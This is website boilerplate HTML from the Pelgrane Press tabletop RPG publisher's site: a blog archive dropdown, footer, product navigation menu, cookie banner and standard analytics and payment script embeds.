	<option value='https://pelgranepress.com/2014/07/'> July 2014 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2014/06/'> June 2014 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2014/05/'> May 2014 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2014/04/'> April 2014 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2014/03/'> March 2014 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2014/02/'> February 2014 &nbsp;(28)</option>
	<option value='https://pelgranepress.com/2014/01/'> January 2014 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2013/12/'> December 2013 &nbsp;(30)</option>
	<option value='https://pelgranepress.com/2013/11/'> November 2013 &nbsp;(20)</option>
	<option value='https://pelgranepress.com/2013/10/'> October 2013 &nbsp;(33)</option>
	<option value='https://pelgranepress.com/2013/09/'> September 2013 &nbsp;(28)</option>
	<option value='https://pelgranepress.com/2013/08/'> August 2013 &nbsp;(22)</option>
	<option value='https://pelgranepress.com/2013/07/'> July 2013 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2013/06/'> June 2013 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2013/05/'> May 2013 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2013/04/'> April 2013 &nbsp;(23)</option>
	<option value='https://pelgranepress.com/2013/03/'> March 2013 &nbsp;(22)</option>
	<option value='https://pelgranepress.com/2013/02/'> February 2013 &nbsp;(27)</option>
	<option value='https://pelgranepress.com/2013/01/'> January 2013 &nbsp;(28)</option>
	<option value='https://pelgranepress.com/2012/12/'> December 2012 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2012/11/'> November 2012 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2012/10/'> October 2012 &nbsp;(33)</option>
	<option value='https://pelgranepress.com/2012/09/'> September 2012 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2012/08/'> August 2012 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2012/07/'> July 2012 &nbsp;(27)</option>
	<option value='https://pelgranepress.com/2012/06/'> June 2012 &nbsp;(33)</option>
	<option value='https://pelgranepress.com/2012/05/'> May 2012 &nbsp;(28)</option>
	<option value='https://pelgranepress.com/2012/04/'> April 2012 &nbsp;(35)</option>
	<option value='https://pelgranepress.com/2012/03/'> March 2012 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2012/02/'> February 2012 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2012/01/'> January 2012 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2011/12/'> December 2011 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2011/11/'> November 2011 &nbsp;(31)</option>
	<option value='https://pelgranepress.com/2011/10/'> October 2011 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2011/09/'> September 2011 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2011/08/'> August 2011 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2011/07/'> July 2011 &nbsp;(30)</option>
	<option value='https://pelgranepress.com/2011/06/'> June 2011 &nbsp;(20)</option>
	<option value='https://pelgranepress.com/2011/05/'> May 2011 &nbsp;(27)</option>
	<option value='https://pelgranepress.com/2011/04/'> April 2011 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2011/03/'> March 2011 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2011/02/'> February 2011 &nbsp;(27)</option>
	<option value='https://pelgranepress.com/2011/01/'> January 2011 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2010/12/'> December 2010 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2010/11/'> November 2010 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2010/10/'> October 2010 &nbsp;(34)</option>
	<option value='https://pelgranepress.com/2010/09/'> September 2010 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2010/08/'> August 2010 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2010/07/'> July 2010 &nbsp;(39)</option>
	<option value='https://pelgranepress.com/2010/06/'> June 2010 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2010/05/'> May 2010 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2010/04/'> April 2010 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2010/03/'> March 2010 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2010/02/'> February 2010 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2010/01/'> January 2010 &nbsp;(27)</option>
	<option value='https://pelgranepress.com/2009/12/'> December 2009 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2009/11/'> November 2009 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2009/10/'> October 2009 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2009/09/'> September 2009 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2009/08/'> August 2009 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2009/07/'> July 2009 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2009/06/'> June 2009 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2009/05/'> May 2009 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2009/03/'> March 2009 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2009/01/'> January 2009 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2008/12/'> December 2008 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2008/11/'> November 2008 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2008/10/'> October 2008 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2008/08/'> August 2008 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2008/07/'> July 2008 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2008/06/'> June 2008 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2008/05/'> May 2008 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2008/04/'> April 2008 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2008/03/'> March 2008 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2008/01/'> January 2008 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2007/11/'> November 2007 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2007/10/'> October 2007 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2007/09/'> September 2007 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2007/08/'> August 2007 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2007/07/'> July 2007 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2007/06/'> June 2007 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2007/05/'> May 2007 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2007/03/'> March 2007 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2007/02/'> February 2007 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2007/01/'> January 2007 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2006/12/'> December 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/11/'> November 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/10/'> October 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/09/'> September 2006 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2006/08/'> August 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/07/'> July 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/06/'> June 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/05/'> May 2006 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2006/04/'> April 2006 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2006/03/'> March 2006 &nbsp;(1)</option>
	<option value='https://pelgranepress.com/2006/02/'> February 2006 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2006/01/'> January 2006 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2005/12/'> December 2005 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2005/11/'> November 2005 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2005/10/'> October 2005 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2005/09/'> September 2005 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2005/08/'> August 2005 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2005/07/'> July 2005 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2005/06/'> June 2005 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2005/05/'> May 2005 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2005/03/'> March 2005 &nbsp;(2)</option>
	<option value='https://pelgranepress.com/2005/02/'> February 2005 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2004/02/'> February 2004 &nbsp;(9)</option>
	<option value='https://pelgranepress.com/2004/01/'> January 2004 &nbsp;(31)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-19" class="col pb-0 widget widget_text"><span class="widget-title">About us</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are a UK-based tabletop roleplaying game company, publishing character-focused, story-driven RPGs.</p>
</div>
		</div>
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Follow us</span><div class="is-divider small"></div>
		<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/?hl=en" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ/videos" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>
		</div>
		<div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Address</span><div class="is-divider small"></div>			<div class="textwidget"><p>Pelgrane Press Ltd,<br />
Spectrum House,<br />
9 Bromell&#8217;s Road,<br />
Clapham Common,<br />
London SW4 0BN,<br />
United Kingdom</p>
</div>
		</div><div id="block-7" class="col pb-0 widget widget_block"></div><div id="block-8" class="col pb-0 widget widget_block"></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-24437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24437"><a href="https://pelgranepress.com/about-us/">About</a></li>
<li id="menu-item-43714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43714"><a href="https://pelgranepress.com/contact-us/">F.A.Q.</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43280"><a href="https://pelgranepress.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-43279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43279"><a href="https://pelgranepress.com/delivery-returns/">Delivery &#038; Returns</a></li>
<li id="menu-item-43281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-43281"><a rel="privacy-policy" href="https://pelgranepress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-27590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27590"><a href="/track-order">Your Order Status</a></li>
<li id="menu-item-43282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43282"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Pelgrane Press Ltd</strong>
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24482"><a href="https://pelgranepress.com/blog/">Articles</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-90198881" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-90198881"><a href="https://pelgranepress.com/blog/">All articles</a></li>
	<li id="menu-item-90198798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198798"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24533"><a href="https://pelgranepress.com/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24575"><a href="https://pelgranepress.com/product-category/gumshoe/">GUMSHOE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24576"><a href="https://pelgranepress.com/product-category/gumshoe/ashen-stars/">Ashen Stars</a></li>
		<li id="menu-item-24582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24582"><a href="https://pelgranepress.com/product-category/gumshoe/esoterrorists/">The Esoterrorists</a></li>
		<li id="menu-item-24583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24583"><a href="https://pelgranepress.com/product-category/gumshoe/fall-of-delta-green/">The Fall of Delta Green</a></li>
		<li id="menu-item-24577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24577"><a href="https://pelgranepress.com/product-category/gumshoe/fear-itself/">Fear Itself</a></li>
		<li id="menu-item-24579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24579"><a href="https://pelgranepress.com/product-category/gumshoe/mutant-city-blues/">Mutant City Blues</a></li>
		<li id="menu-item-24580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24580"><a href="https://pelgranepress.com/product-category/gumshoe/nights-black-agents/">Night&#8217;s Black Agents</a></li>
		<li id="menu-item-24581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24581"><a href="https://pelgranepress.com/product-category/gumshoe/swords-of-the-serpentine/">Swords of the Serpentine</a></li>
		<li id="menu-item-24585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24585"><a href="https://pelgranepress.com/product-category/gumshoe/timewatch/">TimeWatch</a></li>
		<li id="menu-item-24586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24586"><a href="https://pelgranepress.com/product-category/gumshoe/trail-of-cthulhu/">Trail of Cthulhu</a></li>
		<li id="menu-item-24584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24584"><a href="https://pelgranepress.com/product-category/gumshoe/yellow-king/">The Yellow King</a></li>
	</ul>
</li>
	<li id="menu-item-24588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24588"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/">GUMSHOE One-2-One</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198870" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198870"><a href="https://pelgranepress.com/product/alteregomania/">Alteregomania</a></li>
		<li id="menu-item-24589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24589"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/cthulhu-confidential/">Cthulhu Confidential</a></li>
		<li id="menu-item-24590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24590"><a href="https://pelgranepress.com/product-category/gumshoe-one-2-one/nights-black-agents-solo-ops/">Night&#8217;s Black Agents: Solo Ops</a></li>
		<li id="menu-item-90198871" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198871"><a href="https://pelgranepress.com/product/the-paragon-blade/">The Paragon Blade</a></li>
	</ul>
</li>
	<li id="menu-item-24591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24591"><a href="https://pelgranepress.com/product-category/d20-games/">d20 Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24592"><a href="https://pelgranepress.com/product-category/d20-games/13th-age/">13th Age</a></li>
		<li id="menu-item-24578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24578"><a href="https://pelgranepress.com/product-category/gumshoe/lorefinder/">Lorefinder</a></li>
		<li id="menu-item-24593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24593"><a href="https://pelgranepress.com/product-category/d20-games/owl-hoot-trail/">Owl Hoot Trail</a></li>
	</ul>
</li>
	<li id="menu-item-24594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24594"><a href="https://pelgranepress.com/product-category/other-games/">Other Games</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24595"><a href="https://pelgranepress.com/product-category/story-games/feminism/">#Feminism</a></li>
		<li id="menu-item-24600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24600"><a href="https://pelgranepress.com/product-category/other-games/dying-earth/">The Dying Earth</a></li>
		<li id="menu-item-24601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24601"><a href="https://pelgranepress.com/product-category/gumshoe/gaean-reach/">The Gaean Reach</a></li>
		<li id="menu-item-24596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24596"><a href="https://pelgranepress.com/product-category/other-games/dramasystem/hillfolk/">Hillfolk</a></li>
		<li id="menu-item-90198872" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198872"><a href="https://pelgranepress.com/product/honey-hot-wax/">Honey &#038; Hot Wax</a></li>
		<li id="menu-item-24597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24597"><a href="https://pelgranepress.com/product-category/other-games/ken-writes-about-stuff/">Ken Writes About Stuff</a></li>
		<li id="menu-item-24598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24598"><a href="https://pelgranepress.com/product-category/story-games/seven-wonders/">Seven Wonders</a></li>
		<li id="menu-item-26506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26506"><a href="https://pelgranepress.com/product-category/other-games/skulduggery/">Skulduggery</a></li>
		<li id="menu-item-90198875" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-90198875"><a href="https://pelgranepress.com/product/suburban-consumption-of-the-monstrous/">Suburban Consumption of the Monstrous</a></li>
	</ul>
</li>
	<li id="menu-item-24605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24605"><a href="https://pelgranepress.com/product-category/other-products/">Other Products</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-90198873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198873"><a href="https://pelgranepress.com/product-category/other-products/gift-vouchers/">Gift Vouchers</a></li>
		<li id="menu-item-24608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24608"><a href="https://pelgranepress.com/product-category/other-products/music/">Music</a></li>
		<li id="menu-item-24607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24607"><a href="https://pelgranepress.com/product-category/other-products/merchandise/">Merchandise</a></li>
	</ul>
</li>
	<li id="menu-item-24606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24606"><a href="https://pelgranepress.com/product-category/other-products/fiction/">Fiction</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-24610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24610"><a href="https://pelgranepress.com/product-category/other-products/birds/">The Birds</a></li>
		<li id="menu-item-24609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24609"><a href="https://pelgranepress.com/product-category/other-products/fiction/stone-skin-press/">Stone Skin Press</a></li>
	</ul>
</li>
	<li id="menu-item-90198874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90198874"><a href="https://pelgranepress.com/product-category/other-products/gameplaywright/">Gameplaywright</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271"><a href="https://pelgranepress.com/community/">Community</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497"><a href="https://pelgranepress.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275"><a href="https://pelgranepress.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://pelgranepress.com/wholesale/">Wholesale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879"><a href="https://pelgranepress.com/see-page-xx/">See Page XX</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","//nas/content/live/pelgranepress/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pelgranepress-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)","/cart/*","/checkout/*","/my-account/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54533714ba0665d954cd3759b/8c7fa27ae059851ce70c993e6.js");</script><!-- PayPal BEGIN -->
  <script>
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','d927cd99-7554-40a3-887c-d65dd21c8bd6');
    </script>
  <!-- PayPal END -->	<div class="flatsome-cookies">
		<div class="flatsome-cookies__inner">
			<div class="flatsome-cookies__text">
				This site uses cookies to offer you a better browsing experience. By browsing this website, you agree to our use of cookies.			</div>
			<div class="flatsome-cookies__buttons">
				<a href="https://pelgranepress.com/privacy-policy/" class="button secondary flatsome-cookies__more-btn"  >
		<span>More info</span>
	</a>
				<a href="#" class="button primary flatsome-cookies__accept-btn"  >
		<span>Accept</span>
	</a>
			</div>
		</div>
	</div>
				<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=879821610383197&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/js/js-custom.js" id="my-custom-script-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L5WSY20NW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pelgranepress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.9.7" id="antiscroll-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.9.7" id="freeze_table-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=3.9.7" id="photoswipe-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=3.9.7" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.9.7" id="multirange-js"></script>
